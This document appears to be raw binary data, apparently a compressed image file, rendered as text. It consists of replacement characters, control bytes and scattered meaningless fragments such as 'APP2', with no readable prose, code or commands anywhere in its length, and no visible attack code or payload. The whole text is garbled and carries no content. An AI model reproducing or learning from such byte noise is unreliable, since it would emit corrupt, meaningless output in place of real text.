����F��M�����(���S6����7�;.�,|�S�颛.^7|p�P�!���F��C~�S��F���6�1���_?$APP2�����Nz���$Qt�W,p�&�jT�)�[3���-�}�=�T6��8U�{3�D� ��B���Lg���I���T?�Bԣ�uן���;2��8L���d|m;^pK0�A]9 �&(��l���l��[��2�`��57/C�6T���@��͏���C}n��V�4�-h�BaC%ƒ�]�t�C�@�6Rh��;i����0��r� ������4�W���5<a��o�
��<�$�'���к���	�AK������m	s!��W����`�8������U���B�;���8A �Ŭt�'�O�*:�XT|H����y@2�۰68�B���G��缠TO�"l�Y���O|�bA$����Il��C��{���h��NŰ�#��k�5@��>(D�d��t��'x"(E+z`�@e!��0��Ġ�j6�y0g9�O-w��Ǖ�{�ZP���o|���D����#�gH騂I�ؐ
|� �2 �@���[�E�rF1�NL�:O),1�+��C��7���9��-;��F�q*5� �����{99(
nЎ���B���C2�a���[&��X�c �J���o�B�C�J<�0MeR��v�sX0�����<��3'`��-�iF�*��CwЦ�0��|D��ȇ�'J�X�8�Q�xb ]�Y@ґN��V*`�s�3�,�"*�Iיv��ȩ�0����c_�S5�2���?��ũ���^P��9uOZ�7��C�hn!�G�IV������S�4�*��
V�ҹ��u�U�Ⱒ�WxFpX����89O��,z�̠A���%?�[lN���$ATbR<ɣB4 �XR<���T���JWL[�	t��<%lC9��վ�]��XJR7��n_}�S��j/�:K�愍����b�B�c?7�ڋr����� XD@�8@ 	ЁL*_'���*�@}������eO �0>����YN,�c W��>qi����6�`���� L�jNfw�:d�C��@ k  @f���I�T���`��8�g;�x��|iNf��'Ǉ>�?`����UԢ#2�x����riO�-U��ܞd��D��,����	�I� ֬���c�Cu�� �����B��$��w��Q_�.{�*H�?8p,Uꗋ�����GKQ�\D���Kϓ���<���5A@H��Q������=�|� I �n�$   f@�tB
R ��0�?a	Kx�D�>3��ͦ������6���6�[����<�����-v��/_A�s�m������s�[ݚ0�$���!�iN��V�Cx@���k�	I����q�-L��O��^�les@�2��]��r`�*�"���+?R�C�����.<�x��t���ߝ����LX��,�RHK���q�x�>� �8���{�`'Daf�B�p�(�c5x�C��v�3;�#� �9p�'����b�%-�,�*���o��w���7�{<���[�2���+@�E�9̉DzM���K�G;�?�����{�w{T�{k�{��E���l��v�� w�5r��c6�{gs@sp���fx��q&t0��}�[�"tqft�&\��,]�	�[�d�^`qY84"S���  30]pW�{�Gv(vY�?�;��7r�7mo�r�gHm<�m�7h�^hx�����h8�}��w�s]�+Px�~M APxP�9���0b]s�M&�*K�Y����s3 Ew�`c�Qp��g�Y�QP��8�k�*�|w�w�|ъ%�l}��E#P�,!������mZ���t]�x��m0�����D����eU 	  �`%T%H[�$�@R��L8������Y �QK�?���5��؅�m#� ��'Ћ�w.0mh78�.�}ql�7�)��&Q��w%'��P۵$�Q~�p0u�t��M!�M��#��L�`uO�g�D��脻w�O0�S�qE���������:�.� (�,�&g��e�c8�00�>gᇐ	�w0c=���D�(��5�  Jl�u� !R����$5
U�	ٕQ�J��H{Tp�f@�� ��
X�;�`(ra8�|Fm)�|���8�.0'p�P��Ȕ޷���	��w}g��y��S<� fd��C
�`%��t]c*���K؄T�{�W ���qK���j�"@��˧��� �gw���(E
ilI�����Ɩ��'����y��P�����rty'���㰚������5�5�薋W��fP�.�K0�
����l��̙��x��y���gr&gƦ���z�KС��'`Ut0�� ��yF��sp�r�U���ٔ�P#���RT]��-ل�H�Y0q4	�;�*`�Р$���(r)ף^�r|�r&��~j���)g2�������*M�C��L[� #�@��h>pg`*)�%�5��5z���D�P��7W0���3�글�h�)S��U*wp�$�t�ɥ��rV>P_J���~��I`��V`s�ꐳ�%� <����8������0ڸ$��*A�Q���L�S����{�闐Z�;�q���]�ӆge�M)��(J��Xxti�aj���5���7u��[>��8��K)E��l@ ��U���א� 'p0RPQpc�������?����h��ȅ�;('&�q& "�M.�ꪀqvfZ�`�L��`P�@H[�y�0^
3J�I�0�E� a0l�oS�0Ŋ:�	$@IHvLhY�{�����)Km��$ǅa��:��qSz%�5��ʮ&�2�Ly0 �@Y��0��UK�1ZEK�G[�E����*�@�T�g  t@��`#0 ���!�Gqd��ʵ�����ʭ�f��q`��� ��")�q�Y���	�`7l2�Zkn���LFz�vh���o�J+Q��e�`E� �k�u O�Wq{��{[�����p�	���R�� � "��9���@mU�����;�;���"�e�y��:$��h���E��������^91 �; �p�~:��2��J�4@R�¨��닜����:�9 ����h��V�+Q�����9Q�m��s���=���9�_I��H��Y� � 	�zH�g�a�[���H �����k��F��뾨�����)`b�9}�ʻ��J��]�C$��T��
���	p����#��W��c��Y��1�� �/��6,���層z��8PH�/0��9������ȴʈ���J��8�jj����H�lz`*�U 04��k'���{`��\qS�+,"P������/`.080!�����똎t9}�J̉,�ƚ# ��9�8�Аi˂̦�  k�� ���J����(�J ݘʨ�����������������t5m���?�?k��+�Q2QZr��S��.�ĕ\�p0� fO��b �p�<�c��K��� ���ި�%��l������uӚ�� 	���8�Y����I�Q_H�QD�����Y�_�T �`�� ]�^���]��N�&����$��%�@��u��ѧК�՚'�5��g��W{��?]�Y�	@�40J��.���X�Im�r��~����u	`)F�����[��L:���P���߭��@��p�#P;P�� ��M �&�z���o�y%���N�m̬�	�vE=�Nɱ��r��P��k  U}��S�Uhv�}���=�e=��֪<(.���5�`���_|�����a��9Q�VԽ*�}�D��(|�g���VHH�80O�2����-����ݝ���M�����!��pɽ ����9n��r#@-۫
����D�A|e>����	`�P��l�O��S�R>Y0v����[���+��<�|���=;����q�:�����%�4��L��x��l�5mA��;�5e�� M0��ٹ��{SC�C �<������M�0�5@�
�e@���M㸝���������r����,먘�N�`mRJ t0a�f�> �.�M���(<����{�%�О������+|9� ��8�k�:����Ӄj�n�8m�U�v|F�:��R�t����M�n>`vy��N����{���Оʜ}�j� �����>�*���6��,�_��UH��.|��AiQ��Yx��nz� ��M���lλ7��{ .Ɏ�B���P���t }�J/QC�5�7�����}V��Xh�{�
]rF.��58A�Da8����;��'B���k�������S�1�5������T����w��'�C��XXɺ����]'0����������4!�v���t���I�)Og�Nw�<��������>'��%��A�A	P�ep� ��ˌA�,Ye��Bz���#ƿc���/� ��d�g�?3�;��I�-]�����Ń���}��d|�bǿ;~�4��.^�x�"�Ԡ&F�{�Oň&A��S��LJ�R�Ǐ�JF|11�?�L�H�a@�c���t	X�`<e�Gs\˒�s
 �o��.j<Ū4��)j���绠/ƀ@h�%8�(�b��sD4���	L���Xx��5Y.^<|�L"���!Y�e�J�J���s
�Y�c���?�]�U��h�s��Ѩt0�;�������O.����ɁF�a��F�.+�����@ˊ%Ђ(��)���
��`�D1�nè��T� �lT�o?�'��م��T�� L��쪫��^P1:�;�2���Zb�X��D�@�b�"��2�STBF{�1�Ì��M��'�T����2!�C��D$Oo����h����&�@�R ��R��bNΜ�5�PYb������G<���:���L
�31��+�&�H��4`�2�@0��4�G�$�P�Ӗh�&@��aSZ�2��I��9Ͳ���Z
B	%�@��@6�	���R������%m��([O/0�ǡ"̪:�8{�B�*ʈ�J�q���+v�QX��6� ���5A�%��7Mh[�۞�ͨ1}c�)�~a���(� C��+��"�H�� &�)'Bu/^b�E�����6�^�N�`x���Nw�v�Sc�����1���N�|��*��2�4D6���յ���.k���� #0o���h�`	F��GS{8�y��a*�l�r����Y
ݤ	J�6n�vj.�'�L#)��A���G]%�����m�c-�:1B%W�6� ��C�|l�A7靚�^[T��M=�3� �}��.�#�H�,��%xw��ߏh���9���nS2r��	�!�?��g��%���Kh���f3*Nb�I��%���F�!��D�Q��%?*qa� Bt7�(jQ��B�ڜ0�$p�t(�$2A�N����1�kB@��`o�+��G������0F'�A�
�'��&wG�G�@:&M�����c3�c1 �M,�@O�h$��FFh`�e�/�̐��G�EQq��0FN:� Tp��d�6�� �G��}�A�(@���DtIeR��,1`lj��/
�Hu��nt�"���QBF�X�N�Oj��(���TR$�<8�f�M��2�D �2b��$1l+�/�DC��$z� gtp>Z��_�&4��;%��iac���<�2���M�(%�G@�A�EЁ*�.U�&(ϗ�M�̍�D>�DE�c�?��(tw�\�F�0�<(���8��M���D*�22�,��0�N�y��+[]�b�ꢾ~F��3I4����n]J�������`"	`ӄ�I��][����^��p_�V:�4�M�%�{jK@�8a��}j�t�����<9}�:���$%�;\E�9Ƨ�U�2E�`rɴQT/���۬�a&9��L	z�s�0�u � N�6Ay�,~`�rsM�A'�J1',a��jU{�A,,LIҔ�ɞ�K~ƒ�.5��uZP�9Z�VxP+pp�����.�Rl��b�S�8�?��th�� �گ��d��4�
g:P��t��+a�&B��⯡X+$��w��;�Ӫ��% ��+&[�G�we��{zW��������t�����3��l�q�)�@�;@�O㍮K�f�c�̡J&� oF\Ry���У"_�e�l�.iDR��&dv�*`k����ѯ�&(��kg��OEu�˿bb����%�H�MM�Lu�v��Ta	�ǻd���F����v���@���4�Ƙ��ĵF�zSp���ud�.�����B��4&�#;p|zPv	H�6�$ ���ʮ��8#�O�( ��f-��aH�fa���.����o�n�����t���8乪���m ,@ �@���=䜩�r7S�	�����^�@f�c"y����d	YHle�����<=�N���L�	��A�@'8��J�C
>?fw��O�_(� ���Fv`�a�n�I/NѤ�@[�Crns>+�H����n��x��1��ώ�����[���n�>�H�֟ǮsF�Β�J6�8FNش��y�vF���O` w� �R0E��L��w'�����iv�&��������^Q��GTޱ�=xf?�HK����9�P�y>$���?��	8@8 �! ���c�-��2$&TS��*&�� ���$����@Is�u�L�Т�p��`?�⤅�,��
�q � ���;=���(&��#�Ё�(!(�𣿺[<� ����c2 �p��0%=��7#!P��2x���n�6H�	`����$��u�
(�r9��
� ),A� �ݳ?M�P�8i9��A�R��.S��3|���
�UR(�� )(�%a���p�!�6�� ؀&n[7
��b2�$lD�#6��!p�� Bh���~5`:��V�9��,�h�0@r	�K�&��<,(%I�� ����� �ۀ�*d7b,��id"�b&���?�н����_���$fs�"��ݑ��3��x������E�����AɁ��^�?0DhEl*�"�xe|�8�-遡X��f3+C����SE�0(�A�T�����E�X�$��R�ʰ� d�������$L�������#P)������
��#8/�Pt�<(EE��㣸�È������8>ڠ�1�H�r$��$�0��Ȋ�؁"��(�)�InK�B��\��M��󢖖��I/K��Z�"�0�8��%8;���oTʦ�JÄ�e{��9u�A(�J��x����x�"�L�Ȁ�� ؀
C�'E�2	�0v���:��1i��H��*��c����)��p�=�SJT�]�����E,�(�%��%x�y�	���a�Z��l	"��%i�g�42�(�KǠ�o�"|��,L�  S��[;�<��ܐ)��<���" 
�|�%��訝�� ��4���&0�`��d�X��8^ɂ_�堁pr:���/�pQ�/�q̃���ب]�O>��$8X�`�'p�(�'8P���h�Ǥ��Q��P�i�)��p���-ҝ{3	���=gٗ�ܵ���s�F��C���jJ���8����&�$h�$�@[N��L ���-fZ�񡲓��P�!�&�	ʎ���..�P��aa�.ɘ%-�tQk|��# �{��TS��)�H%h<�2Я�
���H�x�Z� F�� P�JO��R�0�eM�d�)Ȃ�Ȃ�"/�A��$;V��M��3�HS��!  �P(8�ѭ��	�����"( ͊������x(Y�{�#ݻ����"�4	+JJ�R����l�s#;�7�9�|8�ء( '#�V�N
H�.h� �N�L��.x.�2�؁�:
t2�^����ce/�z�{�L�-���(�}:)5>�����;nDء�9n����k�G� ؀#��6sh|`�{�x�H��2��;���4P}�$��0��������w��Z,ʵfZ/�9�l&��O}����[G�s�	�M9�����w(�0�Eh)xf��x�Ww4P�(җ�(qB�"�c+���2�Ԉ�ѣ�*�����\��K؆h�[ڇ�蜌P��OL�fi������(�`���ך��T�١���(���XC��sĹ�B0����xC2�C�͕^�X���r��ȄK`�3tK��L�Ȉ��Ё����c�&�����ΕԀeY)��h�����R����l��^����_���_��rh��b	;�5�	aҀ�#)�:�8� ���G �xB�m�6�d��u�V��a��bz*���	u ��Ȉ����_zzz"�;cB*|P�v�;&JnX�8^�8�h��h�A�	v�b}h��(ѐ0	1N�.��͖6ƙ5���[�*	5��N�-6�c4��~ �/��8Fe���~dR��G��Q�.7�_R��5���dO�d�*��8�	;e�Z"`�e7��e�GV^�H p��g�a��1��f�З�_2u�i��a"���F�f6�a.H�] fk��fYd�4&�k��y���5	|h�ae{V��чF9Y�0��9���ɄJx	:0	���e�Dv	���g��h�H �su��~��p(�pf	i��6i茸�8 P�c8��8�`� h7�3e�0j�؇�ʈ���ʈ �pͯ� Hꃞ�+�K�hD�Д���[I`kB���s�u� �@��j���hM�H��j�� ��jg��Hhi�i�k�^]����&|���t	p��hI��+tMv;��r��A�޿��2���J�X�Bg�pM�6�T����ƸV�=��Nxh�i��60B��A4	X����	0c���f�a^B8��� +?�� 4�� HɈE�gB���S������@�l��4½B�V�L�fԱ�¦�I~��(�8�6��<�`��7�\9~I�SA	{&	��b��^���K8c��3x舒(  B"ti�n��g	��'�#��"�!����2��"O�'�kh����;�L�^=.��SqHX�8��n���_�gg1�hD؀_I�v�t�@H�8�f�p�)r� x���n6	a4�� a�"�?���&�Xg�8$'�l�e|x �c�Kޫ~��@���T򖗮; �f�:�s���	0�>�2�)���j�	xk�9��&B�F��I'`�b8�!�qnS�X�F���6s�@�}ym��u���3��� HqM������d��qa���dO�M��}(Qa"�(��6	��vT��ሃ 	�� ����� ��qP ������d��r��M>	B��z?4�V"V�m�#F���i�啨j�hD4Abמ����τA ��Cp#L�l �� p(eg���x�&`� �)�:؄��d"��no	6�|`j:7rOԀgBל�!��1e�!�c�j�^ض�������HS��(��%v1�!n�#ΣDրEYv��E��|�bKv�p��V �����P^pB�v�k�� ���� �t�j�r�)$��o����g�#&x��~p����	��fsȃC*���L�f;/� ��&�^h,/o"|�x P�k}�ψ�'g!��_B�_��M`�@���}7�M��|��EI{^*�޽�}���GG�?A�H��ІW��@���������h�}���h��I��!�W.%ʘ1�I�i����b���ӧ�~%e��g��x��⼩r��ծh����P* �����@�@� N�CJT���K�l�F�/Q#�V�J�B��Iq�r�-,�g��̮cƭ7k��l�/��&B��h �~](h� M^ J�t��a��Z�4���~� h�ѳ��'�.n�hղ
0g�� MW��n��p�xPIc�7C�va�pkS6~RÆ�'w�A�'z�'����Pbij�����>���n�C�?�ӎ(`A ��O(�@	��_z�#{�g����9(�#��!�f|�[l���k���f�k\�E9$���5'=��(}��Wh	Mgh��?�W���?�G�\����MST����R8�O<��ɖn"id�x���p�c�M�(e�=��4gn�*5�R����h��ޚ5ņR~J�ɧD�I��>�
�l��JSI���j���t��%iڞ{���L�4�F�N;�C،&���=Q��KB;���6�_6��	[;���O9��2�)eצ�1:#(!�3�e��b�De��)��A�O���RTQJ�	Jg���A����=׈i����/C��o6��O9���O�����m	4�Lꡘ�{��lO0�H̏(�c�?��D�D��<HJ��9 �3����$��Jd�8]�3�%F�3e$�K5˖\���Z�O��CMo��������$R�'�cN�&�g�/����M�l���t.۴Qt'�A�?;�:����]��O5� �ו���`��M��J��8�7����C�S�D����4�D%�'E�t�=J��44gt{�b�t�M7�t	>�l����M"�D~����9טC��&��@�^�r���tb=&��O����ԉ�N�T���@�i�i7��9�<=��J ���1	�#������h� J��Zʥ��(~�2�;�&���2�G*�ш0xCi��6�Cs��G#J��mp��� mb_�&1�9.�� ��м�f�uPL�$B�Kt"#�����j&l$!`%�S-�Q�caP���x#*�Ӣ:�Q�dI�7;���w�i-�?>!�Lp��'�Aԃ"S�S��4h��&���4��b�aX�z���� fVkb�If���2~kJ�?��h	d$ˉ=�q����h�`?��e^��p>��v����G�ȧ�s�C3��۬qMfԯȀ�d$�J�Id��Ɖ:���r�(Y����ϓ�0)�TN����
��ܘ�XxL=��&�(T��5"JN���F��̵��N�B	S�R�A9A�b@az�E�j8�6xQ9Ճ>�<~���֣�=�GQ�:?~�#�'��SOT¦"��+�V���|�C\�WÚ�|��_=QW��U���5�a��Dnv�z�c��`;�W���}-�9�q�d����-k�n��X,9����&v���D7>�	@�B��, !@����%-d��GȂ��X�#�����h��r�1䖷�ݭ����ZA�V���\�2	�}.t���P����vI��� >3�@@  !�
 � ,    � �  � 	�k��_�
Tx��A�A�H1"�1`�q#ǍC����ɑ(%���Re��*I�,���?	X�!�E<Q޼	�&iR!�(�����hUU?H� ��8he��
'J, �-D�p=���U�ݻ-o~к�o#-��g�J�*s��I����U�Kc�Hb�IQF�3���s<�)D��B�5�*�z��9J&���@Lj�T�ο:��-Z��_�N�u
��[!_��E�l�s��4ig���&f�zi��u���]�͟�N�]����6���v���K��;{���?���O<�4�;	(�P����g2�������� ��hR�7s���w����?߰X�?��b�,��"?���?������)�=��c�=ƳO����a�F��>H!<�d�_�\f��HR�)%�RX�H���Y�OvX��� �@ E�?L�	�?,�����D^��bi��bs�1s��&i!#Q*i�e���a�ݧ����7����6�ţ�8�h�6�h�k~�h�N���$JR�c��
8`����j��L��H(x@���?�XT
+��ٴ+LK-J�z� ��Fଳ(DP/@����2q������1a�UL5R�������V(F&J��1Ju$�Y ��H�u��.'xm�#���	�����R+C�t�V#1E�QSU�3�x�i��|ڋ/���������-8-u��~PՀ��YL(=�YIRPs���-�EY��C�B��	�@3�r��@�޾�L��+@E�SOUe��S9���,��4�L��4=%ͧ֏S�uQ�PE}���f�9R��|��g��6ڜW�.�����}���2��׌��-�]�Q� �H��#�2�p3�sJ��T�K�Ϟ{��=�E=��^^���k2,I��Mf�-T�(MXGL-��v_��I���e������P���o+�^��8�AOyXA�����N{@k�C(*i�A"����1x�M䧦(um$���^8����I��zG3�C�����;��M\`�P.�MQ6����,�D%z���Az��,�5&�+2)	G�AC�����H�� ���.���&X���<�:�#�Dd�ƻT�f����U3�u�[[\^󰲼0�R���ΰ�Ƒ<�S!� ֵv(M(��������E+w�
|����!IT��h����It`3G� f�����P*�yL��3fE�`dܠ���5����=��&\��3�c���B���[�8�@#.�#@�3GB�:r��b�~G�C��+x���Eoa��Ù'�4��p�a�4u�]��3u��C�������� E��w�4b#U��g�c��G5!ʁ��̢ڌ�=)�O
�6â��E��d*{Z�+��N��%���=y��Դ�������U �I�@B��,�#�(D�J��mw�|�b��TN�l����:ś�gd��+����Ia$���Z��$��խou��
P/�H�&#��L�T���s$a	j�
TӁ�������ҚbU����5%�$���E�!�{҆�̄G�$#0@ �{܅sH�7<���:r��S;p�CV`E�o��Ԇ��-C��f��6Z}�$e�X
E�6X�Td ���R��P��0'��-5e@������W��	p �����������Ո�����ף*򀻫$JT<�4���{�6�%�yP�b(Eɼ$|>���+�wxa-�&�d�4$��H<�Q�'���	E(����wƷ�m5a�c�V��J������0�D.͐����ל*u�K���#	rJ�PV���B���`���#/[0��o���B���,�c���?�`�^Ϙ��U�~�1�r`�� Dy�E>�'��	dۀT���%y\D�`wM�]���ő�`ܗ���%@1G8f
�H�U)tW�(��&Ƣ �o�G�@k'�z	O��Fb�L%6 ́\��}u"�
�d���5���_D� �����6e�m�	O�U���e��c��IXA>[����1@�@��#�hj�XP-�/�#���P�(���*~�é�c���լ����WH*�ׄ�lG` ,��'���q��Y�'/n�}ଡ଼Ot$>�����d���`�?���h�pR'����8� ��7�$
k���~Z��*�@
��T�W���?p��g��P�@�={���v��!}H�f���j�6_�u�`y��g!D�~�=�&��+=޲�*����6����� u3!
�^��Q�� �B���s�b����d{��T�{������|)�{hw|�{�%OUw�Ap`�`,�Y�  F� c�+6��b��p~� zY@��c�~�6�.`��k��u�%_3vqgPǅ��vm��Y���L.��xH�5-�|{�t�P#jrB� ����l`1Q uc�~�fq����W�wT;���z�e[8vq3Fv�{�vqGdw�8����Mʄ?Fd��w�Q�P�V�&>G!+rO�c�P~P�(�kpuQ0�7}8.�pf��%X���F�v�L���#�t���Wv�vDv6X���h:0ngh  ^�1%��%�oXz��4���H�#apE��(�"�!�!�_Ԅg�{JgCVM���W8�f>��n�fs���L�5Mj�x��drWl�"�(&��,M���+u�~VGus�~PWkO�u'�#�P�����k��gq�L)@T� ���>0�oV�Yƌ�؀8�g��[��]��&�m�6�!�'Wu4�01'`1�g���TWuB1�7g�z3I�� �g����@ �8q ��g�EP�G���I�>����h�@ �z�zd��(Q�ƅ�a@ 	 O#�r��&�p�W u�z�XuK�u��=0{50�#q"��B�T�����%�������y	IgI��fv��y��:lņ �ir�T��+(�
�����G� 6� "��p��h�6�~W�|8���p��(Q����5��� �YM��g���g��疃igM�k��K��0!!yt"mR�[і.� u�*�$�&��	� 	a~�x�TQ��8gC`���������՗�qq75��i���i�Ή�>`�p�` ��a* `ȥ�F�O��$�0�W�]P�1�ytK�J gW�@�" 39�(�p����p�p5p{
g#��o�iO�Ш	�M���"ab}������L��,(q�"6Q	�#`H���9l:�IgC�zu:�~���H!'~ZM��s�l(�eE�����	s�z����ڙ�֔BQ{���8a�l5Oz� "��y�������ǖ0��s��(�3�zJ��� #��!��7Ѓ�pF�
��(����z���הh7�:�"z ��� i��� 0^pI zUguy�6ږ< �}��si��:���1�)��9�'��רo6�IʌK��xD?��Rk��`�z\-ӥyɳf�
	p�	� @��fQp��(�C`p#�(�\;�BQ��*�:Ɵ&�7;�v�����z�F�x%��+�GŰYyO�`%��)��a`�Q�f�vpWW�C�B0��I�Z�W��Qs۟�7��4ɯp#A��k�c�Y	I��R+ ?7	0��{& �f�mjk$�uB@�:�#� ~�5��Y*�"� �6���b�:��q(��@���ة��l��1m0�� 8�٭*�9�9�uY�f[������+0��780�� �� /�K �uv]�"�˾�zON����������h(pR���-�N��J�<P��$0�Jй�j�"�?�&`�������s<kH#����@Ge&~uO�T O]@ Z�I 0c�>�Gg$�ö�(A0 ���[� }Z�,��p�� �H >G�(�5p#��[<�	 _&��ե��HX	��p�P>��hH �{8@�N�����KC��$�����J`��&�p�����������8\vtWz��4_L��T5� t@!�, �) 4�sv�E`��<�NP�L�P�ϛ�ޚ �YK�G� �ȼ�ƹ'n$�L͝���T(��˼�1�  �a���6�J0��Q :�C��D��� @=�/��#��	0ŐLȢ�&db�Ke� !Ʒi{UxD
mT=�la����,�i���Y5`�꜃N z=��L!H�~�܊z��z�9� ��0 .l�Y2&���ַ�=1���pT�s�����5�}�Ԡ) %0���謇d���Y(�B��{D�L���N21[�kE?p����#@*Rkg�/@�cL�}]�?������	  3��Ys&uK0�7��B��]$�l������0 `֞-Z�mG�ڟ�}��\*@�t�G�E}z�ԃ=8tM<� u��� Ŀ}K��Rgz1h�"�W�&=һ��=�0 8�V ���F���������G����	���n���Ѧ77=ЇCl�Ӎ������n:��/*`ސ(�܃Eړ}}TE��� �\�� ���:0gcВ�{uX�C@�e�|�J�9�4���}���;����.�m�L�8T.�Jxz��e 0$pI�G@˶6Y�k���=��MЇA`��˵ �*x�~O=G�7縘���~�L? ;����".PA JC@�Y@M��-����C��B!����n����?��FE����>����#0��{�� $ :��J���A �)�z�:�z4�p �=Ze>��PЦ���ڷ�����=Y��~D=IT?p�;@��pi"P1��e;�B`�9p�<�4�����B��$���溈z�gq���4z��W�&��ɐ ��`X��=A���JP��`���k�j����Hqޓ=��.�A��#p�51`1��-��!��z�ǹ��:��(Qk&���^�mo�������.���̾z& �����[��x���<����I{����H�V��ɷ���.�G��N���!�ǻ�)���W��P��Z+�s �Ԭ7�5@��[=��{����쫧�G�`@��jk��n�B��<�o:�:I7���˾�����t�5��4`�M`�	$����4 �1 \��o&�BO�_gD��� ��E��5T���"ŋ/�H!"�#�,��B�M���D�:R���1�~+]���o�K�5m��m�˝/[��e��&T�|A3鋁&L$M�4��)�L٢�G�,P���D	e˦�'��L�/���GS�=W�|�h���Q#�?�"^>���D�c��(��<~���ɿ�V���u�?��i�8M�?xq���V/�o5��ݔ=�f��2��09���)U�����c�����J��� ��	�(��w��ĔA^�{�;��s��U��ߙ��}_,"����b�ï9�2ì�ˎ��|X`�� �a��x�!��x�<��)=���Ĕ҉�C�d̷$J*0 _T�����,�*%�s"����.X�;L/��(�'�؁&!L\+��ҙk���q����i&(3,��Z|1M��/%��3̤��*�h��9�`�h�!	++�)����x(c����I���S�b!�2pʰ�$+Υ2�'��Xb���B0J%��F ��(\2�#����V����@������ҵ�aָ?˔��h�,%�^�1�8��!�%�L���^%�$��%����v��&z5q{�҆=eqk�\H�0
�$m��R*a0�v�q�U�JU:p]����$��T&,u�(3v)���9��wJܷ-RS�����)���rUwLU��R�ݫ�MB�֭�"]+
���Li	��q�ޔg�	�'x���4������u��VbG�Rґf%�蹢#:ڄA�|��x_rb����Go�n�ҩoR��)�si��v�s��:T��`�c�+h�p]�m��=b핖�b	�G������֥�Q��Su���W
�B��� �[�>A���ڥ-�����Nj'��]}6(ǣ��2S"ձ����s��z�yhb� ��U�t�|ܚ�F~��S�����^Y�S���a]�x����WSzW��e!�B�	ޏNe�%/o�sB���I�O�/C���\�19�{��J�1A��2����@��=p �������}��f�m΃�����-oq/%Q�\M^ ���JW9R T��,�����M�?�9NNU�RA�#��<3K��j'Ô�IQR5���@	4��
���ʄ�	Gh�چ���*;�A�Dp��@����˦'��g:K	t"�8��K��h8('&�����!�+�J0���Bu�4Q�j�:.��T8���Wlb�qp�l����_�ׄ��M/APaJ �� 4ى/��N:�l4��J(�PQCp�Ҡ��?�� @@w�xn�lˤP��M��/%�\�l8	�Z�agBs�!Di-e��� �	  xٛ)5p3 �M L@ 
��9_Q_Bt_��E	����/%0���R��`J���R=��%ݎJ��z6���*�n%�ds%f��Pv��6�c�rBԄ�FC�r�4I)7��P�"i�\� �L ��,�2�ǜ ʀT�I�EjP^��eU�-R���.:qmdJ����W)p		IH�P������ i�� &p�rR�f5kJ(�QA�%��5 �e%�L�&�;8$km���#�
-m�T��Hك��L�U,�N��	d`C����+߳Z���+%S���6wR7��K:��d��;r�1Eg�z�i�����`
��kv��d"�Pw ��V�e !q�Zf�ع>��-���Ԁ�*pPr�A	9����Ay���.�0�� ���!��0���&���;�$�8�i��`ͮ���A_�U]���Pt�� i�L��5�]�w�B�Q�g� ���Z�`g�(�L�;�^t5oR	'7�@/!�O��9	Ĩ�� 1�
��p���Gv��WX?�px�Q�̦�d`4쭦����$$5�8��/���!�*�R�Ȯ�:`m)��O�4x\L3-��8C$, 	5(��T�4��?\�때ƽ6�\���K�������v����:��\�Zvy���U�
�L����C�Ѯ�d��i���҃"��	��j`��xsH��	�E���(9�	�]��A*S�8d�Y����Օ�����[��Tyr(�V�D�%��X��a9����!�|`X�H��Ԅb!U�L����G_I���5�����߻����M�!�6�K�φ
��&�&u1/%-)�P��K���v�#_K�WZ��mM8��nn�|%�୿j�/��aJP����@t�{�/�%.�ñ&O��zn�ɸ����i2Ԇ��q]	 �`�> ����'a1 >.i�5ͫv�#�J"H]��U~�ԏ��c����';:2=�z-㊜[ڕ��4�#�����[�'H�3�����Z�ٚ�P������7�`����)� z5�ӧ��*����#�@� ��I�& ��+�����TyP)����(�x)� H��h�FZ�_	��Z��b��(�j��=���+,��*]Y�� �8��'09��=y����((i(�C�����B��$
��z���*��@RR8��M��+�Q[u0�K(�"�0���K	X�"(?[$��H�Ty�\�:A����¥��ѕJQ���ʈ�Ɠ8^�'����Ѐ��'��k��w8��Z	|��vX�.(�a��5�hǗ����((�����EDF4�P4*���Z�5\"��x*��>Bâ��� �x�6�������@�ɼ�؇���ڨ	p� �wL�z��_,�T!���x9��%�k{��D(4���Ꙟ�q�2G�s�j�<�@6�s�9؇/!Ǖ�nH�60�^1����3���@�h�
��� ��	�1�I� u���0cc9��E��f�	���\��R�(�x�����wx	Sp	tt�4��%蕗�G�(�1���L0�<�GX<� dp	j��sJdL�,M���Մ����뇖(��0Gtx�_�����00�+`��"�.��� �	� �`/G��HL@͔@s�/���ͦ|J�d��HL��͕x���zh�T�8���s����h����l�x���{�{x���9��ج����,ϸXʠpPϿTP�M{h�dɱ�D̿<�Oc3u���������󌞩<��M���ѻ@�0Ѷ`Q����IO�	�謷 лp���e;�HQ���POm��������\&��#ڃ�L�8��.�7e�����8]�k��&�	��Oe�MPQ
8U� Ԕ� 8��  �,�)3�͓JT�(L�3�H � �/�,�`f��>u�� C-���T��l��D[� (�̩�8'�h(/K�K]��h��
�l�������GE�ʒԗ �.D��O��������H�L�v�S	�1п�(��ՠ�,X�F%6^�	�t��(����l� �j�qmЕ�TwmThuW]z��!.��Ӿ���0�8�s�Κ�
J*����$]ן�΀�M�h�x8X���l�/��W�x �(M�̟�S�Mؔ���Ӵr�٠q��� ��I cH�l`�6jـ�Εx ��/c��h�������ּ8ٜ}Ye��]���֔�<�ҍl��� U8 x���? �Y�M� *-Zw�[�U�X1��c�?=��0S�� ���Uә��tٍuI����	L������[	js k�E�|[��݇zH\���	J�&$�R��ڼ�dS� 6έ	r:!@J�U�Y��%W����(�jٷ8���M�.H�X�����/��1�݀�����ϔ�>e�	=G���2x��)�uM��ٖ�&c����f8"�$�&`�]*��0��8�J�K�3��L�"0ʔ��4�=x�� H@�;�cp	�ݗ�]@�6����X�H�ܔ	٠�����u�x�ȅ5� QS�K���͟�#o�����0]9a"-�r5>5Js�ghn�`�u	�n�+^"� X��(ٔ����!�U��>����$n�.v	�����8 k��lR�_��5ᕘ�`�v�\$m�N]	]�V֋L 3(s��.#�N	��c1� K�7X�7 ��0I��T���U0N�וX�+�T^	:x�T�?����'��(ІA����cz�Q=V{ � 5�͍-�VOu�	����	��Zjv�h��^�d0�c���ze�̋�D?e]���>����R"΋_�f� m��l���)N�h�� G~�f���t��$G^.�m�䚵g*y+���Z��Xp	,ń���k�|>B Sf��0m	]X�Pἆ_(����J�h�J��!�Y��i��mP̔@J}��0I�mPT�e��S�(i���mx�0΅h8�`�H5�cbXO���������i�ݞ^��4G�p����L	:�e��?��lۣG)���d�3x�\Ȅ\��o&8��i �����.��x�j����>�hvH	_���m[Ǭ������N�uhj	v�@�D��F����. �Pf6l/�����<U��l�AH�v�	|h����M���K=���v	_���L�FH�Z�	? Gt�)��o���i�`��c��c~�T�u��M���h��O��s�l�8d��@�P|��a��`��<o6�u��z�����v`��uǗ(k�u����� 